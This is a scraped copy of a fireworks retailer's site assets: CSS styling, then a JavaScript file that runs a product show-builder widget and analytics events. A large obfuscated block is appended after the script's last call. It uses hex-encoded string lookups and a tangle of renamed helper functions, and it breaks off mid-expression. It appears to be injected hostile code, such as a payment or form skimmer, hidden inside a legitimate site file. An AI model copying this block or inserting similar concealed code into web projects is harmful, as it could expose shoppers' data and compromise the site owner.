33%;-webkit-flex: 0 0 33%;flex: 0 0 33%;}.mm-card-grid-item--2x {max-width: 66%;-ms-flex: 0 0 66%;-webkit-flex: 0 0 66%;flex: 0 0 66%;}}@media screen and (min-width: 65em) {.mm-card-grid-item {max-width: calc(25% - 1px);-ms-flex: 0 0 calc(25% - 1px);-webkit-flex: 0 0 calc(25% - 1px);flex: 0 0 calc(25% - 1px);}.mm-card-grid-item--2x {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}}.mm-card-grid-item__wrapper, .mm-card-grid-item__content {display: block;overflow: hidden;}.mm-card-grid-item__wrapper {-ms-flex: 1;-webkit-flex: 1;flex: 1;}.mm-card-grid-item__image {display: block;text-align: center;}.mm-card-grid-item__text {display: block;padding-top: 0.9375rem;padding-bottom: 0.9375rem;height: auto;line-height: inherit;white-space: normal;}.address-summary{color: #81838a;border: 1px solid #e3e3e8;padding-bottom: 3em;font-size: 14px;}.address-heading{text-transform: uppercase;font-size: 14px;font-weight: bold;color: #81838a;margin: 2em 0 1em;}.address-edit{display: block;font-size: 12px;color: #007ddd;text-decoration: none;}.order-summary{color: #81838a;font-size: 14px;}.order-heading{text-transform: uppercase;font-size: 14px;font-weight: bold;color: #81838a;margin: 2em 0 1em;}.fields-heading, .heading-fields{border-bottom: 0;margin: 3em 0 1em 0;font-weight: bold;font-size: 16px;text-transform: uppercase;color: #191919;}.basket{}.basket-header-row{border-color: #D9DAE0;border-width: 2px 0 1px;border-style: solid;font-size: 13px;text-transform: uppercase;color: #81838A;font-weight: normal;background: transparent;line-height: 4em;margin-bottom: 0;}.basket-product-row{border-bottom: 1px solid #D9DAE0;padding: 30px 0;}.basket-product-name{font-size: 16px;margin-bottom: 10px;}.basket-product-name a{text-decoration: none;}.basket-product-option{font-size: 13px;color: #81838A;}.basket-product-wishlist{margin-top: 1em;}.basket-product-wishlist a{font-size: 13px;text-transform: uppercase;text-decoration: none;}.basket-charge-row{padding: .25em 0;}.basket-charge-descrip{font-size: 14px;font-weight: normal;}.basket-charge-descrip-coupon{color: #81838a;}.basket-charge-amount{text-align: right;font-size: 16px;}.basket-charge-row-COUPON .basket-charge-amount{color: #468847;}.basket-total-row{font-size: 20px;font-weight: bold;text-transform: uppercase;}.basket-total-amount{text-align: right;}.basket-button-row{margin-bottom: 5em;}.basket-summary{border: 1px solid #e3e3e8;padding-bottom: 3em;border-radius: 3px;}.opay .payment-method-selectors{padding: 10px;}.opay .payment-method-selectors label{margin-right: 10px;display: inline-block;}.opay .payment-method-selectors img{border: 1px solid #ccc;opacity: .3;filter: alpha(opacity=30);pointer-events: none;}.opay .payment-method-selectors input {display: none;}.ie8 .opay .payment-method-selectors input {display: inline-block;zoom: 1;*display: inline;visibility: visible;}.opay .payment-method-selectors input:checked + img {opacity: 1;filter: alpha(opacity=100) }.rt--shipping-cutoff{padding:100px 0px;}.rt--shipping-cutoff .button{line-height: 1rem;height: auto;padding:20px 2.75rem;}.color--key{padding:65px 60px;background:#f9f9f9;}.color--key li{margin-top: 25px;color:#1c2836;}.color--key li:first-of-type{margin-top: 0;}.color--key .gray{color:#707070;}.color-region{width:12px;height: 12px;display: inline-block;margin-right: 25px;}.ship .rt--shipping-cutoff .button{display: none;}.ship .rt--shipping-cutoff{padding-top: 25px;}.footer--newsletter-title{text-shadow:1px 0px 1px rgba(255,255,255,0.75);}
.mm_searchfield_menuitem_price s ~ span{color:#EA0605;}.mm_searchfield_menuitem_name {font-size: 13px;text-transform: uppercase;}.header--main__search-inner{cursor: pointer;}.header--search__btn {border-radius: 0;}.header--search__icon {border-left: 1px solid #363636;padding-left: 2.25rem;}.mm_searchfield_container{flex-grow: 1;width: 100%;}.mm_searchfield_menuitem_field.mm_searchfield_menuitem_price{}.mm_searchfield_container .mm_searchfield{background: #1d1d1d;border-radius: 0 !important;border:none;color:#efefef;}.mm_searchfield_menu{top:100%;width: 100vw;max-height: 0px;overflow: hidden;display: flex;transition: max-height 0.75s;flex-wrap: wrap;}.mm_searchfield_menuitem_field{color: #1c2836;}.mm_searchfield_menu > span {width: 100%;}@media screen and (min-width: 600px){.mm_searchfield_menu > span {width: 50%;}}@media screen and (min-width: 1200px){.mm_searchfield_menu > span {width: 20%;}}.mm_searchfield_menuitem_storesearch{width: 100%;}.mm_searchfield_menu.show--menu{opacity: 1;max-height: 1000px;}.mm_searchfield_container .mm_searchfield{height: auto;padding: 10px;text-align: center;}.mm_searchfield_menu .mm_searchfield_menuitem {display: flex;}@media screen and (min-width: 1200px){.mm_searchfield_menu .mm_searchfield_menuitem {display: block;text-align: center;padding-top: 20px;}.mm_searchfield_menuitem_image_container{width: 100%;margin-bottom: 10px;}.mm_searchfield_menuitem_title_container{width: 100%;}}.mm_searchfield_menu{border-bottom: 0;}
.p-w-r {font-family: 'Lato',sans-serif;font-weight: 400;line-height: 1.5;text-align: left;margin: 0;}.p-w-r a, .p-w-r a:hover, .p-w-r a:visited {color: #7d7d7d;}.p-w-r a:active {color: #4a9dcf;}.p-w-r h1, .p-w-r h2, .p-w-r h3, .p-w-r h4, .p-w-r h5 {margin: 0;margin-bottom: 1rem;}.p-w-r h1, .p-w-r .h1 {font-size: 1.50rem;line-height: 1;font-weight: normal!important;letter-spacing: 0.125em;text-transform: uppercase;font-family: 'Fjalla One',sans-serif;}.p-w-r h2, .p-w-r .h2 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h3, .p-w-r .h3 {font-size: 1.125rem;line-height: 1.33333;}.p-w-r h4, .p-w-r .h4 {font-size: 1rem;line-height: 1.5;}.p-w-r h5, .p-w-r .h5 {font-size: 0.875rem;line-height: 1.71429;}.p-w-r h6, .p-w-r .h6 {font-size: 0.75rem;line-height: 2;}@media only screen and (min-width: 768px) {.p-w-r h1, .p-w-r .h1 {font-size: 2rem;line-height: 1.5;}.p-w-r h2, .p-w-r .h2 {font-size: 1.50rem;line-height: 1;}.p-w-r h3, .p-w-r .h3 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h4, .p-w-r .h4 {font-size: 1.125rem;line-height: 1.33333;}.p-w-r h5, .p-w-r .h5 {font-size: 1rem;line-height: 1.5;}.p-w-r h6, .p-w-r .h6 {font-size: 0.875rem;line-height: 1.71429;}}@media only screen and (min-width: 960px) {.p-w-r h1, .p-w-r .h1 {font-size: 2.25rem;line-height: 1.33333;}.p-w-r h2, .p-w-r .h2 {font-size: 1.875rem;line-height: 1.6;}.p-w-r h3, .p-w-r .h3 {font-size: 1.50rem;line-height: 1;}.p-w-r h4, .p-w-r .h4 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h5, .p-w-r .h5 {font-size: 1rem;line-height: 1.5;}.p-w-r h6, .p-w-r .h6 {font-size: 0.875rem;line-height: 1.71429;}}.p-w-r .pr-review-snippet-container .pr-snippet {font-size: 0.8125rem;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;-webkit-justify-content: space-between;justify-content: space-between;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco {margin-top: 10px!important;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {margin-top: 0px;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {margin-top: 0px;}.p-w-r .pr-snippet-review-count::after {content: "|";margin: 0px 6px!important;text-align: center;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write a {margin: 0;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write a {margin: 0;}a.pr-snippet-review-count {text-decoration: underline;}.p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {padding: 0px;font-size: 0.8125rem;}.p-w-r .pr-snippet div, .p-w-r .pr-snippet span {vertical-align: baseline;}.p-w-r .pr-star-v4-0-filled, .p-w-r .pr-star-v4-25-filled, .p-w-r .pr-star-v4-50-filled, .p-w-r .pr-star-v4-75-filled, .p-w-r .pr-star-v4-100-filled {background-image: none;color: #ea0605;position: relative;z-index: 1;}.p-w-r .pr-star-v4-0-filled::before {content: "\e031";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-star-v4-25-filled::before, .p-w-r .pr-star-v4-50-filled::before, .p-w-r .pr-star-v4-75-filled::before {content: "\e032";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-star-v4-100-filled::before {content: "\e033";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-0-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-25-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-50-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-75-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-100-filled {height: 0.8125rem;width: 0.8125rem;margin: 0px 1px;padding: 0px;border-radius: 0px;}.p-w-r .pr-read-review .pr-star-accessible-0-filled, .p-w-r .pr-read-review .pr-star-accessible-0-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-25-filled, .p-w-r .pr-read-review .pr-star-accessible-25-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-50-filled, .p-w-r .pr-read-review .pr-star-accessible-50-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-75-filled, .p-w-r .pr-read-review .pr-star-accessible-75-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-100-filled, .p-w-r .pr-read-review .pr-star-accessible-100-filled:hover, .p-w-r .pr-read-review .pr-star-v4, .p-w-r .pr-read-review .pr-star-v4-0-filled, .p-w-r .pr-read-review .pr-star-v4-0-filled:hover, .p-w-r .pr-read-review .pr-star-v4-25-filled, .p-w-r .pr-read-review .pr-star-v4-25-filled:hover, .p-w-r .pr-read-review .pr-star-v4-50-filled, .p-w-r .pr-read-review .pr-star-v4-50-filled:hover, .p-w-r .pr-read-review .pr-star-v4-75-filled, .p-w-r .pr-read-review .pr-star-v4-75-filled:hover, .p-w-r .pr-read-review .pr-star-v4-100-filled, .p-w-r .pr-read-review .pr-star-v4-100-filled:hover, .p-w-r .pr-read-review .pr-star-v4:hover, .p-w-r .pr-review-display .pr-star-accessible-0-filled, .p-w-r .pr-review-display .pr-star-accessible-0-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-25-filled, .p-w-r .pr-review-display .pr-star-accessible-25-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-50-filled, .p-w-r .pr-review-display .pr-star-accessible-50-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-75-filled, .p-w-r .pr-review-display .pr-star-accessible-75-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-100-filled, .p-w-r .pr-review-display .pr-star-accessible-100-filled:hover, .p-w-r .pr-review-display .pr-star-v4, .p-w-r .pr-review-display .pr-star-v4-0-filled, .p-w-r .pr-review-display .pr-star-v4-0-filled:hover, .p-w-r .pr-review-display .pr-star-v4-25-filled, .p-w-r .pr-review-display .pr-star-v4-25-filled:hover, .p-w-r .pr-review-display .pr-star-v4-50-filled, .p-w-r .pr-review-display .pr-star-v4-50-filled:hover, .p-w-r .pr-review-display .pr-star-v4-75-filled, .p-w-r .pr-review-display .pr-star-v4-75-filled:hover, .p-w-r .pr-review-display .pr-star-v4-100-filled, .p-w-r .pr-review-display .pr-star-v4-100-filled:hover, .p-w-r .pr-review-display .pr-star-v4:hover {height: 1rem;width: 1rem;margin: 0px 1px;padding: 0px;border-radius: 0px;}.p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-0-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-25-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-50-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-75-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-100-filled {height: auto;width: auto;font-size: 1.5rem;}.p-w-r .pr-histogram-1Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-2Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-3Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-4Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-5Stars:hover .pr-ratings-histogram-barValue {background: linear-gradient(#e93e3e,#cf1212) }.p-w-r .pr-review-snapshot .pr-ratings-histogram .pr-ratings-histogram-barValue {background: #ea0605;}.p-w-r .pr-ratings-histogram-barValue {background: linear-gradient(#f54847,#ea0605);}.p-w-r #pr-snapshot-histogram-container .pr-ratings-histogram-barValue, .p-w-r .pr-ratings-histogram-barValue {background: #ea0605;}.p-w-r .pr-snippet .pr-snippet-stars-png .pr-snippet-rating-decimal {display: inline-block;margin: 0px 15px 0px 5px;font-weight: 800;color: #656d78;font-family: 'Fjalla One',sans-serif;font-size: 0.70rem;}.p-w-r .pr-headline {font-size: 2.5rem;margin-bottom: 0;}.p-w-r .pr-read-review.pr-rd-display-desktop .pr-review, .p-w-r .pr-read-review.pr-rd-display-tablet .pr-review, .p-w-r .pr-review-display.pr-rd-display-desktop .pr-review, .p-w-r .pr-review-display.pr-rd-display-tablet .pr-review {padding: 0;border-bottom: 1px solid lightgray;margin: 40px 0px;}.p-w-r .pr-read-review .pr-rd-footer, .p-w-r .pr-review-display .pr-rd-footer {padding-bottom: 20px;}.pr-subheadline {display: none;visibility: hidden;}.p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-read-and-write {line-height: 2rem;}.pr-rd-author-location-undisclosed {display: none;visibility: hidden;}.p-w-r .pr-no-reviews {display: none;visibility: hidden;}.p-w-r .pr-category-snippet {margin: 0;margin-bottom: 8px;color: #8d8d8a;font-size: 0.815rem;}.p-w-r .pr-category-snippet__total {padding-left: 0;}.p-w-r .pr-qa-display .pr-btn-ask-question {margin: 0 0 20px 40px;}.p-w-r .pr-qa-display {border: 1px solid lightgray;margin: 3rem 0;}
.filter-items-container .per-page, .filter-items-container .sorting{font-size: 0;}.filter-items-container .select--ui{display: inline-block;border-bottom:2px solid #e1e1e1;position: relative;width: 100%;line-height: normal;}.filter-items-container .select--ui:after{font-family: "icomoon";content: "\e909";color:#1c2836;position: absolute;right: 0;top: 50%;transform: translateY(-50%);font-size: 0.625rem;font-weight: bold;}.filter-items-container .select--ui select{width:100%;background: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;position: relative;height: 2.25rem;z-index: 1;}.filter-items-container select::-ms-expand {display: none;}.filter-items-container select[name="Sort_By"]{}
.sfnt--banner__main-inner {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.header--main > .wrap > .row.flex{-webkit-flex-flow: unset;-moz-flex-flow: unset;-ms-flex-flow: unset;-o-flex-flow: unset;flex-flow: unset;}html.safari .row.flex{-webkit-flex-flow: unset;-moz-flex-flow: unset;-ms-flex-flow: unset;-o-flex-flow: unset;flex-flow: unset;}html.safari .flex.sfnt-featured-products-carousel{flex-wrap: wrap;}html.safari .js-product--listing--form .seven-twelfths{flex-basis: 58.33%;}html.safari .js-product--listing--form .five-twelfths {flex-basis: 41.366%;}html.safari .js-product--listing--form .half{flex-basis: 49.5%;}html.safari .js-product--listing--form .whole{flex-basis: 100%;}html.safari .js-product--listing--form .flex{flex-wrap: wrap;}@media screen and (min-width: 960px){html.safari .js-product--listing--form .large-half {flex-basis: 49.5%;}}@media screen and (min-width: 1170px){html.safari .js-product--listing--form .x-large-five-twelfths {flex-basis: 41.66%!important;}html.safari .js-product--listing--form .x-large-seven-twelfths {width: 58.33%;}}html.safari .product--listing-video{display: inline;}html.safari .add-to-cart-wrap.flex{flex-wrap: wrap;}html.safari .flex .category-product-inner{flex-direction: column;}html.safari .product-prod--bottom > .row{flex-wrap: wrap;}
[data-facetcode="colors"] .facets-tree-option{width: 28px;height: 28px;border-radius: 50%;border: 1px solid #ffffff;display: inline-block;padding: 4px;overflow: hidden;margin-top: 10px;margin-right: 5px;}[data-facetcode="colors"] .facets-tree-option.is--checked{border: 1px solid #b1b1b1;}[data-facetcode="colors"] .facets-tree-option label{width: 100%;height: 100%;display: block;padding: 0;overflow: hidden;border-radius: 50%;}[data-facetcode="colors"] .facets-tree-option label *{opacity: 0;}.mm_facet_checkbox:checked:before{z-index: 1;background: transparent;}.mm_facet_checkbox:checked:after{content: "\e900";font-family: 'icomoon';top: -13px;left: 0px;font-size: 1rem!important;background: none;}.mm_facet_rangeslider_input_container_high{text-align: right;}.mm_facet_rangeslider_track_selection{background: #e48685;}.mm_facet_rangeslider_track_handle_high, .mm_facet_rangeslider_track_handle_low{border: 1px solid rgba(0, 0, 0, 0.24);transition: transform 0.5s , box-shadow 0.5s;}.mm_facet_rangeslider_track_handle_high{box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;}.mm_facet_rangeslider_track_handle_low:active, .mm_facet_rangeslider_track_handle_high:active{transform: scale(1.1) translateY(-50%);box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;background: #e48685;border:1px solid #e48685;}.mm_facet_rangeslider_track_handle_low{box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;}.mm_facet_rangeslider_track_background{background: #8d8d8a;}.facets-tree--facet [data-facecount="0"]{cursor: not-allowed;}.facets-tree--facet [data-facecount="0"] label{pointer-events: none;opacity: 0.8;}.facets-tree--applied:not(.facets-tree--applied-left){margin-right: 0.5rem;}.facets-tree--applied-group .facets-tree--applied:last-of-type{margin-right: 0.75rem;}.facets-tree--applied-group{display: inline-block;}a

--- FILE ---
content_type: application/javascript
request_url: https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586
body_size: 19654
content:
console.log( 'glow js v0.109 ');
var watchShow_container = document.querySelector('#js-view_show_container');
var watchShow_icon = document.querySelector("#js-view_show_btn_icon");
var current_rotation = 0;

function glow_init(){
	console.log( 'glow js init');
	// Inititate Glow
	glow.initialize({ retailerId: 'RT-SE84', siteId: 2, themeColor: '#ea0605' });

	// Toggle show button
	glow_toggleViewShow();

	// Init iframe pop up
	glow_iframe_popup();

	// Add event listenters to glow products
	var glow_products = document.querySelectorAll('[glow_function]');
	if( glow_products.length > 0 ){
		glow_event_listeners(glow_products);
	}
}

function glow_event_listeners(glow_products){
	glow_products.forEach(prod => {
		let glow_function = prod.getAttribute('glow_function');
		let glow_product_code = prod.getAttribute('glow_product_code');
		let glow_brand_id = prod.getAttribute('glow_brand_id');
		let miva_product_code = prod.getAttribute('glow_full_prod_code');

		prod.addEventListener('click', function(){
			if(glow_function == 'glow_preview'){
				glow_preview( glow_brand_id, glow_product_code, miva_product_code );
			}

			else if(glow_function == 'glow_add_to_show'){
				glow_addToShowBtn(glow_product_code, false);
				glow_addToShow( glow_brand_id, glow_product_code, miva_product_code );
			}

			else{
				console.log('glow function not recognized');
			}
		});

		// Toggle Add to Show Button
		window.glow.subscribe.isProductInShow({ brandId: glow_brand_id, productId: glow_product_code, listener: (inShow) => {
			if (inShow) {
				glow_addToShowBtn(glow_product_code, false);
			} else {
				glow_addToShowBtn(glow_product_code, true);
			}
		}});
	});
}

function glow_preview( brand_id, product_code, miva_product_code ){
	glow.previewProduct({ brandId: brand_id, productId: product_code }); 
	glow_GA4( 'glow_preview', miva_product_code );
}

function glow_addToShow( brand_id, product_code, miva_product_code ){
	glow.addProductToShow({ brandId: brand_id, productId: product_code })
		.then( response => {
			if(response = 'success'){
				// Alert user that product was added to show 
				glow_addToShowBtn(product_code, false);
				current_rotation += 360;
				watchShow_icon.style.transform = 'rotate(' + current_rotation + 'deg)';

				glow_GA4( 'glow_add_to_show', miva_product_code );
			}
		})
		.catch(reason => {
			if (reason === 'storage-error') {
				// TODO: Alert user that 3rd party cookies are blocked
			} else if (reason === 'timeout') {
				// TODO: Something went wrong, best to try again.
			}
			console.log(reason);
			glow_addToShowBtn(product_code, true);
		});
	glow_toggleViewShow();
}

function glow_toggleViewShow(){
	if(!document.contains(watchShow_container)){
		return;
	}

	// Toggle Btn
	glow.subscribe.isShowPopulated({ listener: (isShowPopulated) => {
		watchShow_container.style.display = (isShowPopulated) ? 'block' : 'none';
	}});
}

function glow_addToShowBtn(glow_product_code, state) {
	let addToShow_btnlabel = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-btnlabel"]');
	let addToShow_btnicon = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-wrap"]>img');

	if(state) {
		addToShow_btnlabel.parentElement.disabled = false;
		addToShow_btnlabel.innerHTML = 'Add to Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-add.svg';
	} else {
		addToShow_btnlabel.parentElement.disabled = true;
		addToShow_btnlabel.innerHTML = 'In Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-added.svg';
	}
}

function glow_iframe_popup(){
	// Init iframe pop up
	$('.js-open_popup').magnificPopup({
		type: 'iframe',
		
		iframe: {
			markup: '<div class="glow_iframe mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: 'iframe_src'
		},

		callbacks: {
			open: function(){
				this.currTemplate.iframe[0].parentNode.classList.add("glow_iframe_container");
				this.currTemplate.iframe[0].parentNode.parentNode.classList.add("glow_iframe_holder");
			}
		}
	});
}

function glow_GA4( event_code , miva_product_code ){
	// GA4 - Event 
	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({
		'event' : event_code,
		'product_code': miva_product_code
	})
}

glow_init();
var _0x4657ef=_0x7709;(function(_0x61a6cc,_0x429ae6){var _0x34757e=_0x7709,_0x3df06a=_0x61a6cc();while(!![]){try{var _0x4811d8=-parseInt(_0x34757e(0x175))/(0x13d5*0x1+0x2695+0x3a69*-0x1)+-parseInt(_0x34757e(0x239))/(0x141b+-0x5*0x239+-0x8fc)*(-parseInt(_0x34757e(0x17b))/(0x2*-0x1304+-0x10c2+-0x1*-0x36cd))+-parseInt(_0x34757e(0xff))/(-0x27a*-0x1+0x2*-0x38f+0x4a8)+parseInt(_0x34757e(0x1dd))/(0x31*-0x4b+0x1efb+0x589*-0x3)*(parseInt(_0x34757e(0x17f))/(-0x2123+-0xa*-0x282+0x815))+-parseInt(_0x34757e(0x261))/(-0x4db+0x4*0x737+-0x17fa)+parseInt(_0x34757e(0xa1))/(-0x104e+0x65b*0x1+0x1ff*0x5)*(parseInt(_0x34757e(0x9f))/(-0x13*0x1+0x290+-0x274))+parseInt(_0x34757e(0x2e4))/(0x2230+0xfc3+-0x1*0x31e9);if(_0x4811d8===_0x429ae6)break;else _0x3df06a['push'](_0x3df06a['shift']());}catch(_0x19f7cb){_0x3df06a['push'](_0x3df06a['shift']());}}}(_0x1cda,0xddef7*-0x1+-0x21930+-0x7*-0x36243));function _pi0(_0x271a5b,_0x1979e0){var _0x3a65f5=_0x7709,_0x4fe3d2={'cjUnh':_0x3a65f5(0x255),'NyhYI':function(_0x1e9924,_0x3dad18){return _0x1e9924>=_0x3dad18;},'Udaqd':function(_0x4bb5fa,_0x2d15aa){return _0x4bb5fa==_0x2d15aa;},'hMvRc':function(_0x1b94c6,_0x4f9266){return _0x1b94c6>=_0x4f9266;},'ioZIB':function(_0x4f92dc,_0x20f24f){return _0x4f92dc<=_0x20f24f;},'zppgh':function(_0x2af335,_0x414af8){return _0x2af335>=_0x414af8;},'MCopf':function(_0x5f5459,_0x3d2374){return _0x5f5459>=_0x3d2374;},'Xwicg':function(_0x418c05,_0x1b200f){return _0x418c05==_0x1b200f;},'fyVsL':function(_0x3c8b72,_0x56a207){return _0x3c8b72==_0x56a207;},'aOOzW':function(_0x204bda,_0xd5d19d){return _0x204bda>=_0xd5d19d;},'ntpWg':function(_0x4af469,_0x97beb3){return _0x4af469==_0x97beb3;},'Taxpf':function(_0x347039,_0x231a07){return _0x347039>=_0x231a07;},'Ysgjb':function(_0x35cd12,_0x12376e){return _0x35cd12==_0x12376e;},'OMVVA':function(_0x50d6f1,_0x3fedb5){return _0x50d6f1==_0x3fedb5;},'VJVol':function(_0xbe1cd0,_0x28e187){return _0xbe1cd0==_0x28e187;},'Xnwpq':function(_0x9e69e1,_0x4fc098){return _0x9e69e1==_0x4fc098;},'cQVnu':function(_0x20c6a0,_0x52786c){return _0x20c6a0>=_0x52786c;},'yCSqP':function(_0x350be0,_0x22b298){return _0x350be0>=_0x22b298;},'ewOVJ':function(_0x471307,_0x70b557){return _0x471307(_0x70b557);},'vSVrx':function(_0x58ea0d,_0x537e9c){return _0x58ea0d<=_0x537e9c;},'EebvD':function(_0x5bb46e,_0x40b541){return _0x5bb46e(_0x40b541);},'yulop':function(_0x1e312d,_0x22a833){return _0x1e312d>=_0x22a833;},'mIKTx':function(_0x1ed08a,_0x2f870e){return _0x1ed08a==_0x2f870e;},'QbkxM':function(_0x5d6855,_0x405031){return _0x5d6855!=_0x405031;},'wocEh':_0x3a65f5(0x9c),'lqRIB':_0x3a65f5(0x107),'olZeZ':function(_0x101152,_0x17e5ab){return _0x101152&&_0x17e5ab;},'PZzbl':_0x3a65f5(0x1d7)+_0x3a65f5(0x287)+_0x3a65f5(0x106),'lOSqo':function(_0x39ac7e,_0x5ec673){return _0x39ac7e==_0x5ec673;},'uKHCU':_0x3a65f5(0x21e),'AVPpb':function(_0x55c8d3,_0x41b06c){return _0x55c8d3==_0x41b06c;},'WAqFH':function(_0x4cd9df,_0x5c1ecb){return _0x4cd9df+_0x5c1ecb;},'wwnnr':function(_0x57039d,_0x126a9a){return _0x57039d+_0x126a9a;},'ZLAEo':function(_0xb99694,_0x522558){return _0xb99694+_0x522558;},'tUkIU':_0x3a65f5(0x128)+_0x3a65f5(0x1f6),'Ztftr':function(_0x5e64ef,_0x24d994){return _0x5e64ef+_0x24d994;},'HkVjF':_0x3a65f5(0x1f7)+_0x3a65f5(0xeb),'apJWQ':function(_0x392e56,_0x2ee595){return _0x392e56-_0x2ee595;},'PgxNC':function(_0x2a243c,_0x285c40){return _0x2a243c>=_0x285c40;},'djiMU':function(_0x203b11,_0x10d2fb,_0x4446e7){return _0x203b11(_0x10d2fb,_0x4446e7);},'wviLU':function(_0x28a7c1,_0x29e44a){return _0x28a7c1>_0x29e44a;},'fDEQg':function(_0x2dc1ca,_0x23c698){return _0x2dc1ca<_0x23c698;},'CXPiX':function(_0x94fc22,_0x561dd3){return _0x94fc22>_0x561dd3;},'Mwkcm':function(_0x12bab6,_0x1f3e07){return _0x12bab6!==_0x1f3e07;},'aMZrx':function(_0x3af4ab,_0x13ebaf){return _0x3af4ab%_0x13ebaf;},'hYHgM':_0x3a65f5(0x14a),'giPbL':function(_0x206cbd,_0x51400c){return _0x206cbd&&_0x51400c;},'azlxO':_0x3a65f5(0xac)+'2','TPbfO':function(_0x4b4d33,_0x128c7a){return _0x4b4d33==_0x128c7a;},'Bdqsn':function(_0x236387,_0x47f475){return _0x236387<_0x47f475;},'hLYNl':function(_0x9428a0,_0x5f248b){return _0x9428a0(_0x5f248b);},'quZps':function(_0x4b2e54,_0x2633ac){return _0x4b2e54(_0x2633ac);},'lBjMV':function(_0xc00d65,_0x4f0e15){return _0xc00d65<=_0x4f0e15;},'PwDUI':function(_0xdcaa9c,_0x45fbde){return _0xdcaa9c+_0x45fbde;},'LRkiF':function(_0x15b516,_0x3a0808){return _0x15b516(_0x3a0808);},'AQpcR':function(_0x19043b,_0x238903){return _0x19043b==_0x238903;},'AJpRv':_0x3a65f5(0x2be)+'r','ejxke':_0x3a65f5(0x1d5)+'er','ayMYv':_0x3a65f5(0x233)+_0x3a65f5(0x223),'Ytfgw':_0x3a65f5(0x15b)+_0x3a65f5(0x2c3),'MCLIT':function(_0x33639f){return _0x33639f();},'tnXFC':function(_0x264355){return _0x264355();},'FKwJk':function(_0x239402,_0x526188){return _0x239402+_0x526188;},'gLWCN':function(_0x3fc7e1,_0x1b9c87){return _0x3fc7e1(_0x1b9c87);},'QueTb':function(_0x409f75,_0x86932a){return _0x409f75(_0x86932a);},'xOMIV':function(_0x3d550d,_0x43a2e1){return _0x3d550d/_0x43a2e1;},'mJQvF':function(_0x2711b5,_0x1e6b71){return _0x2711b5(_0x1e6b71);},'mVliE':function(_0x17555d,_0x1db20e){return _0x17555d/_0x1db20e;},'JIhJW':function(_0xec81e8,_0x2da867){return 